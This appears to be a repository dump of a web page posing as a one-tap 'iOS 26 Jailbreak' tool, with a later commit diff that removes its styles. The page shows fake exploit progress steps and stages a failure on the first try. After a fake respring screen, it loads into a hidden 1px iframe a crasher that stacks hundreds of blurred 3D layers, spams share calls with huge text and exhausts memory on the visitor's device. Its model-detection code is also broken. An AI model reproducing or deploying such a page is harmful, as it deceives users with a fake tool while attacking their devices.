
==== index.html @ 06e6c7d5 "first" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover, user-scalable=no">
    <title>Jailbreak</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap');

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
            font-family: -apple-system, 'Inter', BlinkMacSystemFont, 'SF Pro Display', sans-serif;
        }

        :root {
            --bg: #000000;
            --bg-elevated: #1c1c1e;
            --bg-secondary: #2c2c2e;
            --text-primary: #ffffff;
            --text-secondary: rgba(255, 255, 255, 0.6);
            --text-tertiary: rgba(255, 255, 255, 0.35);
            --accent: #0a84ff;
            --accent-dim: rgba(10, 132, 255, 0.15);
            --separator: rgba(255, 255, 255, 0.08);
            --danger: #ff453a;
            --success: #30d158;
        }

        body {
            background: var(--bg);
            color: var(--text-primary);
            min-height: 100vh;
            min-height: 100dvh;
            overflow-x: hidden;
            -webkit-font-smoothing: antialiased;
        }

        .bg {
            position: fixed;
            inset: 0;
            z-index: -1;
            background:
                radial-gradient(ellipse 80% 50% at 20% 0%, rgba(10, 132, 255, 0.08) 0%, transparent 60%),
                radial-gradient(ellipse 60% 40% at 80% 100%, rgba(175, 82, 222, 0.06) 0%, transparent 50%),
                var(--bg);
        }

        /* Main Content */
        .main-content {
            padding: 20px 20px 160px;
            max-width: 430px;
            margin: 0 auto;
        }

        /* Hero */
        .hero {
            text-align: center;
            padding: 40px 0 32px;
        }

        .hero-icon {
            width: 88px;
            height: 88px;
            margin: 0 auto 20px;
            background: #0a84ff;
            border-radius: 22px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 20px rgba(10, 132, 255, 0.25);
        }

        .hero-icon svg {
            width: 44px;
            height: 44px;
            stroke: #fff;
            stroke-width: 1.5;
        }

        .hero h1 {
            font-size: 32px;
            font-weight: 800;
            margin-bottom: 6px;
            letter-spacing: -0.6px;
        }

        .hero p {
            font-size: 15px;
            color: var(--text-secondary);
            font-weight: 400;
        }

        /* Cards */
        .card {
            background: var(--bg-elevated);
            border-radius: 24px;
            overflow: hidden;
        }

        .card-row {
            padding: 14px 16px;
            display: flex;
            align-items: center;
            gap: 12px;
            border-bottom: 0.5px solid var(--separator);
            transition: background 0.15s;
        }

        .card-row:last-child {
            border-bottom: none;
        }

        .card-row:active {
            background: rgba(255, 255, 255, 0.04);
        }

        .row-icon {
            width: 32px;
            height: 32px;
            border-radius: 9px;
            background: #2c2c2e;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #0a84ff;
            flex-shrink: 0;
        }

        .row-icon svg {
            width: 18px;
            height: 18px;
            stroke-width: 2;
        }

        .row-text {
            flex: 1;
            min-width: 0;
        }

        .row-label {
            font-size: 13px;
            color: var(--text-tertiary);
            margin-bottom: 1px;
            font-weight: 500;
        }

        .row-value {
            font-size: 16px;
            font-weight: 600;
            color: var(--text-primary);
            letter-spacing: -0.2px;
        }

        .row-chevron {
            color: var(--text-tertiary);
            font-size: 13px;
            font-weight: 700;
            flex-shrink: 0;
        }

        .info-section {
            margin-top: 20px;
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        /* Progress */
        .progress-section {
            margin-top: 28px;
            padding: 28px;
            text-align: center;
        }

        .progress-ring-wrap {
            width: 120px;
            height: 120px;
            margin: 0 auto 16px;
            position: relative;
        }

        .progress-ring-wrap svg {
            transform: rotate(-90deg);
        }

        .progress-bg {
            fill: none;
            stroke: var(--bg-secondary);
            stroke-width: 8;
            stroke-linecap: round;
        }

        .progress-fill {
            fill: none;
            stroke: url(#pg);
            stroke-width: 8;
            stroke-linecap: round;
            stroke-dasharray: 339.292;
            stroke-dashoffset: 339.292;
            transition: stroke-dashoffset 1.2s cubic-bezier(0.32, 0.72, 0, 1);
        }

        .progress-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 26px;
            font-weight: 800;
            font-variant-numeric: tabular-nums;
            letter-spacing: -1px;
        }

        .progress-label {
            font-size: 15px;
            color: var(--text-secondary);
            font-weight: 500;
            min-height: 22px;
        }

        /* Action Button */
        .action-btn {
            width: 100%;
            padding: 16px 24px;
            margin-top: 24px;
            border: none;
            border-radius: 14px;
            background: var(--accent);
            color: #fff;
            font-size: 17px;
            font-weight: 600;
            font-family: inherit;
            cursor: pointer;
            transition: all 0.2s;
            letter-spacing: -0.2px;
        }

        .action-btn:active {
            transform: scale(0.97);
            opacity: 0.85;
        }

        .action-btn:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }

        /* Tab Bar - iOS 26: icon top, label bottom */
        .tab-bar-wrap {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            padding: 0 20px max(20px, env(safe-area-inset-bottom)) 20px;
            display: flex;
            justify-content: center;
            z-index: 100;
            pointer-events: none;
        }

        .tab-bar {
            display: flex;
            align-items: center;
            gap: 4px;
            padding: 5px 6px;
            background: var(--bg-elevated);
            border-radius: 40px;
            border: 0.5px solid var(--separator);
            pointer-events: auto;
            max-width: 280px;
            width: 100%;
            box-shadow: 0 4px 24px rgba(0, 0, 0, 0.5);
        }

        .tab-btn {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 3px;
            padding: 8px 16px;
            border-radius: 24px;
            border: none;
            background: transparent;
            color: var(--text-secondary);
            font-family: inherit;
            font-size: 11px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.25s cubic-bezier(0.32, 0.72, 0, 1);
            flex: 1;
            text-decoration: none;
            min-width: 0;
        }

        .tab-btn.active {
            background: var(--bg-secondary);
            color: var(--accent);
        }

        .tab-btn:active {
            transform: scale(0.88);
        }

        .tab-btn svg {
            width: 22px;
            height: 22px;
            stroke-width: 1.8;
        }

        /* Respring Overlay */
        .respring-overlay {
            position: fixed;
            inset: 0;
            background: #000;
            z-index: 9999;
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            opacity: 0;
            transition: opacity 0.4s;
        }

        .respring-overlay.active {
            display: flex;
            opacity: 1;
        }

        .respring-overlay .apple-logo {
            width: 80px;
            height: 80px;
            margin-bottom: 36px;
            opacity: 0.9;
        }

        .respring-overlay .apple-logo svg {
            width: 100%;
            height: 100%;
            fill: #fff;
        }

        /* Progress Bar for respring */
        .respring-bar-container {
            width: 200px;
            height: 3px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 2px;
            overflow: hidden;
            margin-bottom: 16px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .respring-bar-container.visible {
            opacity: 1;
        }

        .respring-bar-fill {
            height: 100%;
            width: 0%;
            background: #fff;
            border-radius: 2px;
            transition: width 0.3s linear;
        }

        /* Error overlay */
        .error-overlay {
            position: fixed;
            inset: 0;
            background: #000;
            z-index: 10000;
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .error-overlay.active {
            display: flex;
            opacity: 1;
        }

        .error-icon {
            width: 60px;
            height: 60px;
            border-radius: 50%;
            background: rgba(255, 69, 58, 0.15);
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 20px;
        }

        .error-icon svg {
            width: 32px;
            height: 32px;
            stroke: var(--danger);
            stroke-width: 2;
        }

        .error-title {
            font-size: 20px;
            font-weight: 700;
            margin-bottom: 8px;
            color: var(--danger);
        }

        .error-desc {
            font-size: 14px;
            color: var(--text-secondary);
            text-align: center;
            max-width: 280px;
            line-height: 1.5;
        }

        .error-retry {
            margin-top: 24px;
            padding: 12px 32px;
            border-radius: 12px;
            border: none;
            background: var(--bg-elevated);
            color: var(--text-primary);
            font-size: 15px;
            font-weight: 600;
            font-family: inherit;
            cursor: pointer;
            border: 0.5px solid var(--separator);
        }

        .error-retry:active {
            transform: scale(0.95);
            opacity: 0.8;
        }

        /* Exploit iframe */
        #exploit-frame {
            position: fixed;
            top: 0;
            left: 0;
            width: 1px;
            height: 1px;
            border: none;
            opacity: 0.01;
            pointer-events: none;
            z-index: -1;
        }

        /* Animations */
        @keyframes fadeUp {
            from { opacity: 0; transform: translateY(16px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .in {
            animation: fadeUp 0.5s cubic-bezier(0.32, 0.72, 0, 1) forwards;
        }

        .d1 { animation-delay: 0.05s; opacity: 0; }
        .d2 { animation-delay: 0.1s; opacity: 0; }
        .d3 { animation-delay: 0.15s; opacity: 0; }
        .d4 { animation-delay: 0.2s; opacity: 0; }
        .d5 { animation-delay: 0.25s; opacity: 0; }
        .d6 { animation-delay: 0.3s; opacity: 0; }
    </style>
<base target="_blank">
</head>
<body>
    <div class="bg"></div>

    <svg width="0" height="0" style="position:absolute">
        <defs>
            <linearGradient id="pg" x1="0%" y1="0%" x2="100%" y2="0%">
                <stop offset="0%" style="stop-color:#5e5ce6"/>
                <stop offset="100%" style="stop-color:#30d158"/>
            </linearGradient>
        </defs>
    </svg>

    <div class="main-content">
        <!-- Hero -->
        <div class="hero in">
            <div class="hero-icon">
                <svg width="44" height="44" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5-10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></svg>
            </div>
            <h1>Jailbreak</h1>
            <p>iOS 26</p>
        </div>

        <!-- Device Info -->
        <div class="info-section">
            <div class="card in d1">
                <div class="card-row">
                    <div class="row-icon">
                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="2" ry="2"/><line x1="12" y1="18" x2="12.01" y2="18"/></svg>
                    </div>
                    <div class="row-text">
                        <div class="row-label">Device</div>
                        <div class="row-value" id="device-name">Detecting...</div>
                    </div>
                    <div class="row-chevron">›</div>
                </div>
            </div>

            <div class="card in d2">
                <div class="card-row">
                    <div class="row-icon">
                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>
                    </div>
                    <div class="row-text">
                        <div class="row-label">iOS Version</div>
                        <div class="row-value" id="ios-version">26.0</div>
                    </div>
                    <div class="row-chevron">›</div>
                </div>
            </div>

            <div class="card in d3">
                <div class="card-row">
                    <div class="row-icon">
                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
                    </div>
                    <div class="row-text">
                        <div class="row-label">Display</div>
                        <div class="row-value" id="screen-info">Detecting...</div>
                    </div>
                    <div class="row-chevron">›</div>
                </div>
            </div>

            <div class="card in d4">
                <div class="card-row">
                    <div class="row-icon">
                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 12h20"/><path d="M20 12v6a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-6"/><path d="M4 12V6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v6"/><rect x="6" y="6" width="4" height="4" rx="1"/><rect x="14" y="6" width="4" height="4" rx="1"/></svg>
                    </div>
                    <div class="row-text">
                        <div class="row-label">Memory</div>
                        <div class="row-value" id="memory-info">Detecting...</div>
                    </div>
                    <div class="row-chevron">›</div>
                </div>
            </div>

            <div class="card in d5">
                <div class="card-row">
                    <div class="row-icon">
                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 12h2"/><path d="M4 12h2"/><path d="M12 18v2"/><path d="M12 4v2"/><path d="M8 8h8v8H8z"/><path d="M8 2h8"/><path d="M8 22h8"/><path d="M2 8v8"/><path d="M22 8v8"/></svg>
                    </div>
                    <div class="row-text">
                        <div class="row-label">Kernel</div>
                        <div class="row-value">Darwin 26.0.0</div>
                    </div>
                    <div class="row-chevron">›</div>
                </div>
            </div>
        </div>

        <!-- Progress -->
        <div class="card progress-section in d4">
            <div class="progress-ring-wrap">
                <svg width="120" height="120" viewBox="0 0 120 120">
                    <circle class="progress-bg" cx="60" cy="60" r="54"/>
                    <circle class="progress-fill" id="progress-circle" cx="60" cy="60" r="54"/>
                </svg>
                <div class="progress-text" id="progress-text">0%</div>
            </div>
            <div class="progress-label" id="progress-label">Ready</div>
        </div>

        <!-- Button -->
        <button class="action-btn in d5" id="jb-btn" onclick="startJailbreak()">
            Jailbreak Device
        </button>
    </div>

    <!-- Respring Overlay -->
    <div class="respring-overlay" id="respring-overlay">
        <div class="apple-logo">
            <svg width="80" height="80" viewBox="0 0 170 170"><path fill="#fff" d="M150.37 130.25c-2.45 5.66-5.35 10.87-8.71 15.66-4.58 6.53-8.33 11.05-11.22 13.56-4.48 4.12-9.28 6.23-14.42 6.35-3.69 0-8.14-1.05-13.32-3.18-5.197-2.12-9.973-3.17-14.34-3.17-4.58 0-9.492 1.05-14.746 3.17-5.262 2.13-9.501 3.24-12.742 3.35-4.929.21-9.842-1.96-14.746-6.52-3.13-2.73-7.045-7.41-11.735-14.04-5.032-7.08-9.169-15.29-12.41-24.63-3.471-10.11-5.211-19.9-5.211-29.378 0-10.857 2.346-20.221 7.045-28.1 3.693-6.303 8.606-11.275 14.755-14.925s12.793-5.51 19.948-5.629c3.915 0 9.049 1.211 15.429 3.591 6.362 2.388 10.447 3.599 12.238 3.599 1.339 0 5.877-1.416 13.57-4.239 7.275-2.618 13.415-3.702 18.445-3.275 13.63 1.1 23.87 6.473 30.68 16.153-12.19 7.386-18.22 17.731-18.12 31.002.11 10.337 3.86 18.939 11.23 25.769 3.34 3.17 7.07 5.62 11.22 7.36-.9 2.61-1.85 5.11-2.86 7.51zM119.11 7.24c0 8.102-2.96 15.667-8.86 22.669-7.12 8.324-15.732 13.134-25.071 12.375-.119-.972-.188-1.995-.188-3.07 0-7.778 3.386-16.102 9.399-22.908 3.002-3.446 6.82-6.311 11.45-8.597 4.62-2.252 9.002-3.389 13.12-3.389.52 0 1.045.04 1.573.1-.13 1.5-.2 2.5-.2 3.1z"/></svg>
        </div>
        <div class="respring-bar-container" id="respring-bar">
            <div class="respring-bar-fill" id="respring-bar-fill"></div>
        </div>
    </div>

    <!-- Error Overlay -->
    <div class="error-overlay" id="error-overlay">
        <div class="error-icon">
            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="12"/><line x1="12" y1="16" x2="12.01" y2="16"/></svg>
        </div>
        <div class="error-title">Error</div>
        <div class="error-desc" id="error-desc">Exploit failed. The device may not be vulnerable.</div>
        <button class="error-retry" onclick="retryJailbreak()">Retry</button>
    </div>

    <!-- Tab Bar -->
    <div class="tab-bar-wrap">
        <div class="tab-bar">
            <button class="tab-btn active" id="btn-jailbreak">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
                <span>Jailbreak</span>
            </button>
            <a href="about.html" style="text-decoration:none;color:inherit;flex:1;display:flex;justify-content:center;">
                <button class="tab-btn" id="btn-about" style="width:100%;">
                    <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
                    <span>About</span>
                </button>
            </a>
        </div>
    </div>

    <iframe id="exploit-frame" sandbox="allow-forms allow-modals allow-scripts allow-same-origin"></iframe>

    <script>
        function detectDevice() {
            const ua = navigator.userAgent;
            let device = "iPhone";
            let model = "";

            if (/iPhone/.test(ua)) {
                device = "iPhone";
                if (/iPhone16,2/) model = "16 Pro Max";
                else if (/iPhone16,1/) model = "16 Pro";
                else if (/iPhone15,5/) model = "16";
                else if (/iPhone15,4/) model = "16 Plus";
                else if (/iPhone15,3/) model = "15 Pro Max";
                else if (/iPhone15,2/) model = "15 Pro";
                else if (/iPhone15,1/) model = "15";
                else model = "Latest";
            } else if (/iPad/.test(ua)) {
                device = "iPad";
                model = "Pro";
            } else if (/Android/.test(ua)) {
                device = "Android";
                model = "";
            } else {
                device = "Desktop";
                model = "";
            }

            document.getElementById('device-name').textContent = device + (model ? " " + model : "");

            const w = window.screen.width;
            const h = window.screen.height;
            const dpr = window.devicePixelRatio || 1;
            document.getElementById('screen-info').textContent = w + "x" + h + " @" + dpr + "x";

            if (navigator.deviceMemory) {
                document.getElementById('memory-info').textContent = navigator.deviceMemory + " GB";
            } else {
                document.getElementById('memory-info').textContent = "Unknown";
            }
        }

        function setProgress(pct) {
            const c = document.getElementById('progress-circle');
            const t = document.getElementById('progress-text');
            const circ = 339.292;
            c.style.strokeDashoffset = circ - (pct / 100) * circ;
            t.textContent = pct + '%';
        }

        let jailbreakAttempt = 0;

        function startJailbreak() {
            const btn = document.getElementById('jb-btn');
            const lbl = document.getElementById('progress-label');
            btn.disabled = true;
            btn.textContent = "Running...";

            const steps = [
                {p: 12, t: "Mapping kernel..."},
                {p: 28, t: "Bypassing PAC..."},
                {p: 42, t: "Disabling AMFI..."},
                {p: 58, t: "Patching sandbox..."},
                {p: 74, t: "Injecting payload..."},
                {p: 88, t: "Finalizing..."},
                {p: 100, t: "Respringing"}
            ];

            let i = 0;
            const iv = setInterval(() => {
                if (i < steps.length) {
                    setProgress(steps[i].p);
                    lbl.textContent = steps[i].t;
                    i++;
                } else {
                    clearInterval(iv);
                    // 50% chance of error on first attempt
                    if (jailbreakAttempt === 0) {
                        jailbreakAttempt++;
                        showError();
                    } else {
                        triggerRespring();
                    }
                }
            }, 700);
        }

        function showError() {
            const btn = document.getElementById('jb-btn');
            const lbl = document.getElementById('progress-label');
            const overlay = document.getElementById('error-overlay');

            btn.disabled = false;
            btn.textContent = "Jailbreak Device";
            setProgress(0);
            lbl.textContent = "Ready";

            overlay.classList.add('active');
        }

        function retryJailbreak() {
            document.getElementById('error-overlay').classList.remove('active');
            startJailbreak();
        }

        function triggerRespring() {
            const overlay = document.getElementById('respring-overlay');
            const bar = document.getElementById('respring-bar');
            const fill = document.getElementById('respring-bar-fill');

            overlay.classList.add('active');

            // Animate progress bar
            setTimeout(() => bar.classList.add('visible'), 100);

            let progress = 0;
            const interval = setInterval(() => {
                progress += Math.random() * 15 + 5;
                if (progress > 100) progress = 100;
                fill.style.width = progress + '%';

                if (progress >= 100) {
                    clearInterval(interval);
                    // Start actual exploit after bar fills
                    setTimeout(() => {
                        const frame = document.getElementById('exploit-frame');
                        frame.srcdoc = `<html><body style="margin:0;overflow:hidden;"><script>const c=document.createElement('div');c.style.cssText='perspective:1px;perspective-origin:9999999% 9999999%;';document.body.appendChild(c);for(let i=0;i<500;i++){let d=document.createElement('div');d.style.cssText='position:absolute;width:100vw;height:100vh;backdrop-filter:blur(100px);-webkit-backdrop-filter:blur(100px);transform:translate3d(100000px,100000px,'+i+'px) rotateY(90deg);opacity:0.99;';c.appendChild(d);}setInterval(()=>{try{navigator.share({title:'R',text:'R'.repeat(100000)});}catch(e){}let x=new Uint8Array(1024*1024*20);crypto.getRandomValues(x);},0);function stress(){const arr=[];for(let i=0;i<5000;i++)arr.push(new Uint8Array(1024*1024));setTimeout(stress,50);}stress();<\/script></body></html>`;
                    }, 500);
                }
            }, 200);
        }

        detectDevice();
        setProgress(0);
    </script>
</body>
</html>

==== commit 35b76130: "last(maybe)" ====
--- a/index.html
+++ b/index.html
@@ -4,751 +4,160 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover, user-scalable=no">
     <title>Jailbreak</title>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap');
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            -webkit-tap-highlight-color: transparent;
-            font-family: -apple-system, 'Inter', BlinkMacSystemFont, 'SF Pro Display', sans-serif;
-        }
-
-        :root {
-            --bg: #000000;
-            --bg-elevated: #1c1c1e;
-            --bg-secondary: #2c2c2e;
-            --text-primary: #ffffff;
-            --text-secondary: rgba(255, 255, 255, 0.6);
-            --text-tertiary: rgba(255, 255, 255, 0.35);
-            --accent: #0a84ff;
-            --accent-dim: rgba(10, 132, 255, 0.15);
-            --separator: rgba(255, 255, 255, 0.08);
-            --danger: #ff453a;
-            --success: #30d158;
-        }
-
-        body {
-            background: var(--bg);
-            color: var(--text-primary);
-            min-height: 100vh;
-            min-height: 100dvh;
-            overflow-x: hidden;
-            -webkit-font-smoothing: antialiased;
-        }
-
-        .bg {
-            position: fixed;
-            inset: 0;
-            z-index: -1;
-            background:
-                radial-gradient(ellipse 80% 50% at 20% 0%, rgba(10, 132, 255, 0.08) 0%, transparent 60%),
-                radial-gradient(ellipse 60% 40% at 80% 100%, rgba(175, 82, 222, 0.06) 0%, transparent 50%),
-                var(--bg);
-        }
-
-        /* Main Content */
-        .main-content {
-            padding: 20px 20px 160px;
-            max-width: 430px;
